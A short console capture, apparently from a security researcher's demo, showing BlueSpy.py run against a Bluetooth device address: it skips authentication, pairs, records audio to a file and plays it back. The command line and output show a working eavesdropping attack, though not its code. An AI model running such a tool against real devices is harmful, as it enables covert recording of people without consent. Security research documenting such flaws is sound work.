 dummy@arch ~/rooted2024 % python BlueSpy.py -a 04:5F:45:CA:45:F1
BLUESPY
Bluetooth audio recording tool by Tarlogic
[I] Avoiding authentication with 04:5F:45:CA:45:F1...
[I] Generating shared key...
[!] Key generated
[I] Establishing connection...
[I] Starting audio recording...
[!] Recording!
^C[!] Recording stored in "recording.wav"
[?] Play audio back?
[Y/n] y
[!] Playing audio back!
[I] Exiting